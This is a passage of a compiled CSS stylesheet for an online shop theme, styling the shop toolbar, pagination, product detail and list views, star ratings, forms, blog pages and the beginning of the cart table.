      width: 210px; } }

.home-4-left-sidebar.product-list-slider .slick-current .product-card {
  border-bottom: 1px solid #e5e5e5; }

.home-4-left-sidebar.product-list-slider .slick-current > div:last-child .product-card {
  border-color: transparent; }

/*>>>>>>>> Shop <<<<<<<<<*/
.shop-toolbar {
  border: 2px solid #eeeeee;
  margin-bottom: 60px;
  padding: 14px 20px 9px 20px; }
  @media (min-width: 768px) {
    .shop-toolbar {
      padding: 2.5px 20px; } }
  .shop-toolbar.with-sidebar .sorting-selection span {
    padding: 6px 0px 6px 0;
    font-size: 13px; }
    @media (min-width: 1200px) {
      .shop-toolbar.with-sidebar .sorting-selection span {
        font-size: 14px; } }

.product-view-mode .sorting-btn {
  margin-right: 7px;
  cursor: pointer;
  font-size: 16px;
  color: #333; }
  .product-view-mode .sorting-btn i {
    color: inherit; }
  .product-view-mode .sorting-btn.active {
    color: #62ab00; }

.product-view-mode .grid-four-icon i + i {
  margin-left: 2px; }

.toolbar-status {
  color: #555; }

.sorting-selection {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 0; }
  @media (min-width: 992px) {
    .sorting-selection {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; } }
  .sorting-selection > span {
    margin-right: 0; }
  .sorting-selection span {
    line-height: 24px;
    font-size: 12px;
    padding: 6px 8px 6px 0; }
    @media (min-width: 576px) {
      .sorting-selection span {
        padding: 6px 8px 6px 0;
        display: inline-block;
        vertical-align: top;
        line-height: 30px;
        margin: 0;
        margin-right: 8px;
        color: #666666;
        font-size: 14px; } }
    @media (min-width: 768px) {
      .sorting-selection span {
        padding: 6px 1px 6px 0;
        font-size: 13px; } }
    @media (min-width: 992px) {
      .sorting-selection span {
        padding: 6px 15px 6px 0;
        font-size: 14px; } }
  .sorting-selection .nice-select {
    border: 1px solid transparent;
    padding: 5px 15px;
    border-radius: 4px;
    line-height: 24px;
    font-size: 12px;
    margin: 0;
    right: 0;
    height: 36px;
    width: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #333333; }
    @media (min-width: 992px) {
      .sorting-selection .nice-select {
        margin-right: 0px; } }
    @media (min-width: 1200px) {
      .sorting-selection .nice-select {
        margin-right: 15px; } }
    .sorting-selection .nice-select .list {
      left: auto;
      right: 0; }
    .sorting-selection .nice-select:after {
      right: 0px; }

.pagination-block {
  font-size: 12px;
  font-weight: 400;
  border: 2px solid #ebebeb;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .pagination-block .pagination-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    line-height: 28px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    @media (min-width: 480px) {
      .pagination-block .pagination-btns {
        line-height: auto; } }
    .pagination-block .pagination-btns li {
      position: relative; }
      .pagination-block .pagination-btns li::before {
        content: "";
        border: 11px solid;
        border-color: transparent transparent #62ab00 transparent;
        position: absolute;
        width: 22px;
        left: 0;
        right: 0;
        top: -22px;
        margin: auto;
        opacity: 0; }
      .pagination-block .pagination-btns li.active::before {
        opacity: 1; }
      .pagination-block .pagination-btns li.active .single-btn:before, .pagination-block .pagination-btns li.active .single-btn:after {
        opacity: 1; }
    .pagination-block .pagination-btns .single-btn {
      color: #555;
      background: none;
      font-size: 16px;
      border: none;
      padding: 0;
      font-weight: 600;
      width: 54px;
      height: 48px;
      border-radius: 0;
      -webkit-border-radius: 0;
      line-height: 48px;
      position: relative;
      text-align: center; }
      .pagination-block .pagination-btns .single-btn:before {
        content: "";
        top: -2px;
        bottom: -2px;
        left: 0;
        right: 0;
        border: 2px solid #62ab00;
        position: absolute;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        opacity: 0; }
      .pagination-block .pagination-btns .single-btn:after {
        content: "";
        border: 9px solid;
        border-color: transparent transparent #fff transparent;
        position: absolute;
        width: 18px;
        left: 0;
        right: 0;
        top: -18px;
        margin: auto;
        z-index: 2;
        opacity: 0; }
      .pagination-block .pagination-btns .single-btn:hover, .pagination-block .pagination-btns .single-btn.current {
        color: #62ab00; }
      .pagination-block .pagination-btns .single-btn i {
        font-size: 18px;
        position: relative;
        top: 2px;
        display: inline-block; }
      .pagination-block .pagination-btns .single-btn.prev-btn i {
        margin-right: 10px; }
      .pagination-block .pagination-btns .single-btn.next-btn i {
        margin-left: 10px; }

/*List Vewing Toolbar*/
.shop-product-wrap.list [class*="col"] {
  -webkit-box-flex: 100%;
  -ms-flex: 100%;
  flex: 100%;
  max-width: 100%; }
  .shop-product-wrap.list [class*="col"]:last-child .product-card {
    margin-bottom: 0; }

@media (min-width: 992px) {
  .shop-product-wrap.grid-four [class*="col"] {
    -webkit-box-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    max-width: 25%; } }

.shop-product-wrap {
  overflow: hidden; }
  .shop-product-wrap .product-card {
    margin-bottom: 30px; }
    .shop-product-wrap .product-card .product-card--body:before {
      right: -19px; }
  .shop-product-wrap.list .product-card {
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px; }
    @media (min-width: 576px) {
      .shop-product-wrap.list .product-card {
        padding-bottom: 60px;
        margin-bottom: 60px; } }
    .shop-product-wrap.list .product-card .product-card--body:before {
      width: 0; }
    .shop-product-wrap.list .product-card .product-list-content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
      @media (min-width: 576px) {
        .shop-product-wrap.list .product-card .product-list-content {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -ms-flex-direction: row;
          flex-direction: row; } }
      .shop-product-wrap.list .product-card .product-list-content .card-image {
        max-width: 100%;
        margin-bottom: 30px; }
        @media (min-width: 576px) {
          .shop-product-wrap.list .product-card .product-list-content .card-image {
            max-width: 270px;
            margin-bottom: 0px; } }
    .shop-product-wrap.list .product-card .product-grid-content {
      display: none; }
    .shop-product-wrap.list .product-card::before {
      position: absolute;
      content: "";
      background: #e5e5e5;
      bottom: -2px;
      left: 0;
      width: 100%;
      height: 1px; }
  .shop-product-wrap .product-card .product-list-content {
    display: none; }

.shop-border {
  overflow: hidden; }
  .shop-border [class*="col"] .product-card .product-card--body {
    position: relative; }
    .shop-border [class*="col"] .product-card .product-card--body::before {
      position: absolute;
      background: #e5e5e5;
      content: "";
      left: -16px;
      height: 100%;
      width: 1px;
      top: 0; }
  .shop-border [class*="col"] .product-card.card-style-list {
    position: relative; }
    .shop-border [class*="col"] .product-card.card-style-list::before {
      position: absolute;
      background: #e5e5e5;
      content: "";
      left: 0px;
      height: 1px;
      width: 100%;
      bottom: 1px; }
    .shop-border [class*="col"] .product-card.card-style-list .product-card--body::before {
      opacity: 0; }
  .shop-border [class*="col"]:last-child .product-card.card-style-list:before {
    opacity: 0; }

/*>>>>>>>> Product-details <<<<<<<<<*/
.product-details-info .product-title {
  text-transform: capitalize;
  margin: 0px 0 15px 0;
  background: none;
  color: #282828;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.3; }
  @media (min-width: 768px) {
    .product-details-info .product-title {
      font-size: 20px;
      line-height: 1; } }

.product-details-info .list-unstyled {
  margin-bottom: 13px;
  position: relative;
  font-size: 14px; }
  .product-details-info .list-unstyled li {
    color: #181818;
    display: block;
    line-height: 22px; }
    .product-details-info .list-unstyled li .list-value {
      color: #62ab00; }

.product-details-info .price-block {
  margin-bottom: 13px; }
  .product-details-info .price-block .price-new {
    color: #62ab00;
    font-size: 18px;
    font-weight: 600; }

.product-details-info .rating-widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 13px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .product-details-info .rating-widget .rating-block {
    margin-right: 8px; }
  .product-details-info .rating-widget .review-widget a {
    text-transform: capitalize;
    color: #333;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle; }
    .product-details-info .rating-widget .review-widget a:last-child {
      margin-right: 0; }

.product-details-info .add-to-cart-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: -10px; }
  .product-details-info .add-to-cart-row > div {
    margin-bottom: 10px; }
  .product-details-info .add-to-cart-row .count-input-block {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 15px; }
    .product-details-info .add-to-cart-row .count-input-block .widget-label {
      font-size: 14px;
      font-weight: 500;
      margin-right: 15px; }
    .product-details-info .add-to-cart-row .count-input-block input {
      -webkit-appearance: textfield !important;
      -moz-appearance: textfield !important;
      appearance: none !important;
      color: #333;
      background-color: #eeeeee;
      height: 48px;
      padding: 2.8px 8px;
      width: 48px;
      font-size: 16px;
      border-radius: 0;
      border-radius: 50%;
      text-align: center;
      font-weight: 600; }
  .product-details-info .add-to-cart-row .add-cart-btn .btn {
    padding: 0 30px;
    color: #333;
    font-size: 15px;
    font-weight: 700;
    text-transform: capitalize; }
    .product-details-info .add-to-cart-row .add-cart-btn .btn span {
      padding-right: 5px; }

.product-details-info .variable-block .title {
  font-size: 18px;
  color: #222222;
  font-weight: 600; }

.product-details-info .variable-block p {
  display: block;
  color: #222;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 10px;
  text-transform: capitalize;
  line-height: 1.428571429; }
  .product-details-info .variable-block p span {
    margin-right: 2px; }

.product-details-info .variable-block .color-list {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative; }
  .product-details-info .variable-block .color-list .single-color {
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
    padding: 2px;
    width: 36px;
    height: 36px; }
    .product-details-info .variable-block .color-list .single-color span {
      width: 100%;
      height: 100%; }
    .product-details-info .variable-block .color-list .single-color.active {
      border-color: #62ab00; }
      .product-details-info .variable-block .color-list .single-color.active .color-text {
        display: block; }
  .product-details-info .variable-block .color-list .color-text {
    position: absolute;
    right: -60px;
    width: auto !important;
    top: 0;
    margin-top: 7px;
    display: none;
    color: #333; }

.tag-block {
  font-size: 13px;
  color: #333;
  margin-bottom: 13px; }
  .tag-block a {
    color: #333; }
    .tag-block a:hover {
      color: #62ab00; }

.product-gallery-image {
  border: 1px solid #e5e5e5;
  padding: 20px; }

.count-input-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .count-input-block input {
    -webkit-appearance: textfield !important;
    -moz-appearance: textfield !important;
    appearance: textfield !important;
    color: #414141;
    background-color: white;
    height: 44px;
    padding: 2.8px 8px;
    width: 48px;
    border-radius: 0;
    text-align: center; }
  .count-input-block .count-input-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 5px; }
    .count-input-block .count-input-btns .count-btn {
      padding: 1px 6px;
      border: 1px solid rgba(0, 0, 0, 0.15);
      height: 22px;
      font-size: 16px;
      margin-bottom: 1px; }
      .count-input-block .count-input-btns .count-btn + .count-btn {
        border-top: none;
        margin-top: -1px; }

.add-cart-btn .btn {
  font-size: 12px;
  font-weight: 500;
  border: 2px solid #62ab00;
  color: #62ab00;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 30px;
  height: 44px; }
  .add-cart-btn .btn i {
    font-size: 20px;
    margin-right: 12px; }
  .add-cart-btn .btn:hover {
    color: #fff;
    background: #62ab00; }

.buy-btn .btn {
  font-size: 14px;
  font-weight: 500;
  max-width: 155px;
  border: 2px solid #62ab00;
  color: #62ab00;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 20px;
  height: 44px; }
  .buy-btn .btn i {
    font-size: 20px;
    margin-right: 12px; }
  .buy-btn .btn:hover {
    color: #fff;
    background: #62ab00; }

.product-group .count-input-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .product-group .count-input-block input {
    -webkit-appearance: textfield !important;
    -moz-appearance: textfield !important;
    appearance: textfield !important;
    color: #414141;
    background-color: white;
    height: 44px;
    padding: 2.8px 8px;
    width: 48px;
    border-radius: 0;
    text-align: center; }
  .product-group .count-input-block .count-input-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 5px; }
    .product-group .count-input-block .count-input-btns .count-btn {
      padding: 1px 6px;
      border: 1px solid rgba(0, 0, 0, 0.15);
      height: 22px;
      font-size: 16px;
      margin-bottom: 1px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .product-group .count-input-block .count-input-btns .count-btn + .count-btn {
        border-top: none;
        margin-top: -1px; }

.product-group .single-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #dee2e6; }
  .product-group .single-product .product-image {
    width: 60px;
    margin-right: 20px;
    padding-bottom: 5px; }
  .product-group .single-product .product-title {
    margin-right: 15px;
    padding-bottom: 5px;
    font-size: 14px; }
  .product-group .single-product .count-input-block {
    margin-right: 15px;
    padding-bottom: 5px; }
  .product-group .single-product .add-cart-btn .btn {
    padding: 0 20px;
    color: #333;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize; }

.policy-list {
  -webkit-box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }
  .policy-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 16px 24px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .policy-list li p {
      margin-bottom: 0;
      font-weight: 700;
      font-size: 12px; }
      @media (min-width: 576px) {
        .policy-list li p {
          font-size: 13px; } }
      @media (min-width: 768px) {
        .policy-list li p {
          font-size: 14px; } }
    .policy-list li .icon {
      margin-right: 10px; }

.compare-wishlist-row .add-link {
  margin-top: 15px;
  font-size: 14px;
  color: #333;
  line-height: 30px;
  border-radius: 0;
  font-weight: 400;
  padding: 0;
  background: #fff;
  border: 0;
  margin-right: 24px; }
  .compare-wishlist-row .add-link i {
    margin-right: 4px; }

.review-tab {
  text-align: left; }
  .review-tab .nav-tabs {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-color: transparent;
    margin-bottom: 30px;
    margin-top: -2px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
    .review-tab .nav-tabs .nav-item,
    .review-tab .nav-tabs .nav-link.active,
    .review-tab .nav-tabs .nav-link:hover {
      border-color: transparent; }
    .review-tab .nav-tabs .nav-item {
      margin: 0 20px; }
      @media (min-width: 480px) {
        .review-tab .nav-tabs .nav-item {
          margin: 0 15px; } }
      @media (min-width: 576px) {
        .review-tab .nav-tabs .nav-item {
          margin: 0 25px; } }
      .review-tab .nav-tabs .nav-item .nav-link {
        text-transform: capitalize;
        color: #929292;
        padding: 0;
        line-height: 30px;
        font-weight: 500;
        font-size: 18px; }
        @media (min-width: 576px) {
          .review-tab .nav-tabs .nav-item .nav-link {
            font-size: 20px; } }
        @media (min-width: 768px) {
          .review-tab .nav-tabs .nav-item .nav-link {
            font-size: 24px; } }
        .review-tab .nav-tabs .nav-item .nav-link.active {
          color: #484848; }
  .review-tab .tab-content .review-article p {
    font-size: 14px;
    color: #333;
    line-height: 30px;
    letter-spacing: .025em; }

.tab-product-details .brand {
  margin-bottom: 30px; }

.tab-product-details .meta {
  font-size: 16px;
  color: #333;
  font-weight: 700; }
  .tab-product-details .meta .small-text {
    font-size: 12px;
    text-align: left;
    font-weight: 400; }

.product-features {
  margin-top: 20px;
  margin-left: 5px; }
  .product-features .data-sheet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .product-features > dl.data-sheet dd.value,
  .product-features > dl.data-sheet dt.name {
    font-weight: 400;
    background: #ebebeb;
    padding: .625rem;
    margin-right: .625rem;
    min-height: 2.5rem;
    word-break: break-all;
    margin-bottom: .5rem;
    box-flex: 1;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%; }
    @media (min-width: 768px) {
      .product-features > dl.data-sheet dd.value,
      .product-features > dl.data-sheet dt.name {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 40%;
        flex: 1 0 40%; } }
  .product-features .title {
    font-weight: 700;
    font-size: 15px;
    margin-left: -5px; }
  .product-features dl {
    margin-left: -5px; }

.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
  background: #f6f6f6; }

.review-wrapper .title-lg {
  font-size: 15px;
  color: #333; }
  @media (min-width: 768px) {
    .review-wrapper .title-lg {
      font-size: 16px;
      font-weight: 600; } }

.review-comment {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .review-comment .avatar {
    width: 60px;
    margin-right: 10px; }
  .review-comment .text {
    border: 1px solid #ececec;
    width: calc(100% - 70px);
    padding: 1em 1em 0;
    border-radius: 3px;
    position: relative; }
    .review-comment .text:before {
      background: #fff;
      border-bottom: 1px solid #ececec;
      border-left: 1px solid #ececec;
      content: '';
      display: block;
      height: 10px;
      left: -6px;
      position: absolute;
      top: 10px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      width: 10px; }
    .review-comment .text .author {
      margin-bottom: 10px;
      font-size: 14px; }
    .review-comment .text p {
      padding-bottom: 18px;
      margin-bottom: 0; }

/*Dynamic Rating*/
.rating-row p {
  margin-right: 3px;
  display: inline-block;
  font-weight: 500; }

.rating-widget-block {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg); }

.rating-widget-block input {
  display: none; }

.rating-widget-block label {
  margin-right: 10px;
  cursor: pointer;
  position: relative;
  margin-bottom: 0;
  display: inline-block; }
  .rating-widget-block label:last-child {
    margin-right: 0; }

.rating-widget-block label:before {
  content: "\f005";
  font-family: "Font Awesome 5 Free";
  position: relative;
  display: block;
  font-size: 16px;
  color: #e3e3e3;
  font-weight: 900; }

.rating-widget-block label:after {
  content: "\f005";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  display: block;
  font-size: 16px;
  color: #fec701;
  font-weight: 900;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s; }

.rating-widget-block label:hover ~ label:after,
.rating-widget-block label:hover:after,
.rating-widget-block input:checked ~ label:after {
  opacity: 1; }

.site-form .form-group {
  margin-bottom: 20px; }

.site-form .form-control {
  border-radius: 0;
  border: 1px solid #ececec;
  background: #f4f4f4; }

.site-form .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #f4f4f4; }

.site-form .form-control::-webkit-input-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form .form-control:-moz-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form .form-control::-moz-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form .form-control:-ms-input-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form textarea.form-control {
  height: 130px;
  width: 100%; }

.site-form textarea.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #f4f4f4; }

.site-form input.form-control {
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding: 0 10px; }

.site-form label {
  color: #333;
  display: block;
  margin: 0 0 5px; }

.site-form .submit-btn {
  margin-top: 15px; }

.site-form.contact-form-2 .form-control {
  background: #e7e7e7; }

.product-details-slider .single-slide img {
  width: 100%; }

/*>>>>>>>> Blog Page <<<<<<<<<*/
/* Sidebar Search */
.site-mini-search {
  background: #fff;
  border: 1px solid #ececec;
  color: #333;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%; }
  .site-mini-search input {
    background: none;
    border: none;
    height: 34px;
    padding: 0 40px 0 15px;
    width: 100%; }
    .site-mini-search input:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
  .site-mini-search button {
    background: none;
    border: none;
    color: #333;
    font-size: 14px;
    margin: 0;
    outline: none;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 34px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .site-mini-search button:hover {
      color: #62ab00; }

/*  Sidebar List */
.sidebar-list {
  list-style: disc;
  padding-left: 15px; }
  .sidebar-list li {
    color: #1a1f2b;
    margin-bottom: 8px; }
    .sidebar-list li a {
      color: inherit;
      -webkit-transition: .4s;
      -o-transition: .4s;
      transition: .4s; }
    .sidebar-list li:hover {
      color: #62ab00; }

.sidebar-tag-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .sidebar-tag-list a {
    background: #f1f1f1;
    border: none;
    color: #333;
    display: inline-block;
    font-size: 1em !important;
    margin: 0 5px 10px 0;
    padding: 3px 12px;
    text-transform: capitalize;
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    border-radius: 4px; }
    .sidebar-tag-list a:hover {
      background: #62ab00;
      color: #fff; }

/* BLog List Card */
.blog-list-cards .blog-card {
  margin-bottom: 60px; }
  .blog-list-cards .blog-card:last-child {
    margin-bottom: 0; }
  .blog-list-cards .blog-card a:hover {
    color: #62ab00; }

/*>>>>>>>> Blog Details Page <<<<<<<<<*/
.blog-post .blog-content header {
  margin-bottom: 20px; }

.blog-post .blog-content .post-category {
  margin-bottom: 10px; }
  .blog-post .blog-content .post-category i {
    margin-right: 5px; }
  .blog-post .blog-content .post-category a:hover {
    color: #62ab00; }

.blog-post .blog-content .blog-title {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 16px;
  padding: 0; }
  @media (min-width: 768px) {
    .blog-post .blog-content .blog-title {
      font-size: 20px; } }
  @media (min-width: 992px) {
    .blog-post .blog-content .blog-title {
      font-size: 25px; } }
  .blog-post .blog-content .blog-title a {
    color: #333;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
    .blog-post .blog-content .blog-title a:hover {
      color: #62ab00; }

.blog-post .blog-content .post-meta {
  font-size: 14px; }
  .blog-post .blog-content .post-meta .post-separator {
    margin: 0 10px; }
  .blog-post .blog-content .post-meta span {
    font-size: 14px; }
    .blog-post .blog-content .post-meta span i {
      margin-right: 5px; }

.blog-post .blog-content article p {
  margin: 0;
  padding-bottom: 20px; }

.blog-post .blog-content footer {
  margin-top: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 480px) {
    .blog-post .blog-content footer {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; } }
  .blog-post .blog-content footer div {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    display: block;
    margin-bottom: 15px; }
    @media (min-width: 480px) {
      .blog-post .blog-content footer div {
        display: static;
        margin-bottom: 0; } }

.blog-post .blog-btn .btn {
  color: #62ab00; }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-post .blog-btn .btn {
      width: 130px; } }
  .blog-post .blog-btn .btn:hover {
    color: #fff; }

.blog-post.post-details .blog-image img {
  width: 100%; }

.blog-post.post-details .blog-title {
  font-size: 18px; }
  @media (min-width: 576px) {
    .blog-post.post-details .blog-title {
      font-size: 22px; } }
  @media (min-width: 768px) {
    .blog-post.post-details .blog-title {
      font-size: 25px; } }
  @media (min-width: 992px) {
    .blog-post.post-details .blog-title {
      font-size: 28px; } }
  @media (min-width: 1200px) {
    .blog-post.post-details .blog-title {
      font-size: 30px; } }

.blog-post.post-details .blog-content {
  margin-top: 30px; }
  .blog-post.post-details .blog-content header {
    margin-bottom: 25px; }
  .blog-post.post-details .blog-content blockquote {
    background: #f6f6f6;
    border: 1px solid #ececec;
    border-left: 5px solid #62ab00;
    font-size: 14px;
    font-style: italic;
    line-height: 26px;
    margin: 30px 0 30px 30px;
    padding: 30px 45px 10px; }

.blog-post.post-details .blog-meta {
  padding: 10px;
  color: #1a1f2b;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
  margin-top: 10px; }
  .blog-post.post-details .blog-meta a {
    color: #62ab00; }
    .blog-post.post-details .blog-meta a:hover {
      text-decoration: underline; }

.share-block {
  text-align: center; }
  .share-block h3 {
    background: none;
    color: #8c8c8c;
    font-size: 14px;
    line-height: 26px;
    margin: 0 20px;
    text-transform: uppercase;
    width: auto; }

.social-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .social-links .single-social {
    color: #333;
    background: #f7f7f7;
    border-radius: 100%;
    color: #353535;
    display: inline-block;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    margin-right: 10px;
    text-align: center;
    width: 26px; }
    .social-links .single-social:hover {
      color: #fff;
      background: #62ab00; }

.blog-posts-container .blog-post {
  border-bottom: 1px solid #ececec;
  margin: 0 0 50px;
  padding: 0 0 50px 0;
  width: 100%; }
  .blog-posts-container .blog-post:last-child {
    padding-bottom: 0;
    border: none; }

.related-post-block h3 {
  display: inline-block;
  font-size: 20px;
  text-transform: uppercase;
  color: #333; }

.related-post .post-date {
  color: #333;
  display: block;
  font-style: italic;
  margin-top: 15px;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px; }

.related-post .post-title {
  font-size: 1.143em;
  color: #333; }
  .related-post .post-title a {
    display: inline-block; }
  .related-post .post-title:hover a {
    color: #62ab00; }

/* Pagination */
.pagination-widget {
  text-align: right; }
  .pagination-widget p {
    color: inherit; }

.site-pagination a {
  background: #fff;
  border: 1px solid #ececec;
  color: #1a1f2b;
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
  height: 32px;
  line-height: 30px;
  margin-right: 7px;
  min-width: 0;
  padding: 0;
  text-align: center;
  width: 32px;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  border-radius: 4px; }
  .site-pagination a:hover {
    color: #62ab00; }
  .site-pagination a.active, .site-pagination a:hover {
    background: #62ab00;
    border-color: #62ab00;
    color: #fff; }

.blog-page-section.with-sidebar .single-block {
  margin-bottom: 40px; }
  .blog-page-section.with-sidebar .single-block:last-child {
    margin-bottom: 0; }

.replay-form-wrapper h3 {
  font-size: 17px;
  margin: 20px 0;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
  font-family: 'Open Sans', sans-serif; }

.replay-form-wrapper p {
  color: #333;
  font-size: 14px;
  padding-bottom: 2px; }

.blog-image {
  display: block; }

/*>>>>>>>> Cart <<<<<<<<<*/
.cart_area .page-section-title {
  margin-bottom: 40px; }
  .cart_area .page-section-title h1 {
    font-size: 22px;
    color: #1a1f2b;
    margin-bottom: 30px;
    text-transform: capitalize;
    font-weight: 700; }
    @media (min-width: 480px) {
      .cart_area .page-section-title h1 {
        font-size: 28px; } }
    @media (min-width: 992px) {
      .cart_area .page-section-title h1 {
        font-size: 33px; } }

/*-- Cart Table --*/
.cart-table {
  color: #d4d4d4; }
  .cart-table .table {
    margin: 0;
    border: 1px solid rgba(0, 0, 0, 0.1); }
    @media only screen and (max-width: 575px) {
      .cart-table .table {
        border-top: 8px solid #14191e; } }
    .cart-table .table thead {
      background-color: transparent; }
      @media only screen and (max-width: 575px) {
        .cart-table .table thead {
          display: none; } }
      .cart-table .table thead tr {
        border-bottom: 1px solid #e5e5e5; }
        .cart-table .table thead tr th {
          text-align: center;
          border: none;
          text-transform: uppercase;
          font-weight: 500;
          color: #333;
          border-right: 1px solid #e5e5e5;
          padding: 20px 10px;
          font-family: Rubik, Arial, Helvetica, sans-serif;
          font-size: 15px; }
    .cart-table .table tbody {
      color: #333;
      font-weight: 500; }
      .cart-table .table tbody tr {
        -webkit-transition: .4s;
        -o-transition: .4s;
        transition: .4s; }
        .cart-table .table tbody tr:not(:last-child):hover {
          background: #f6f6f6; }
        .cart-table .table tbody tr td {
          text-align: center;
          border: none;
          padding: 20px 10px;
          vertical-align: middle;
          border-top: 1px solid #e5e5e5;
          border-right: 1px solid #e5e5e5; }
          @media only screen and (max-width: 575px) {
            .cart-table .table tbody tr td {
              display: block;
              width: 100%;
              max-width: none;
              padding: 15px;
              text-align: left; } }
          .cart-table .table tbody tr td .coupon-block {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border: 1px solid #e5e5e5;
            margin: 0 0 20px;
            padding: 25px !important;
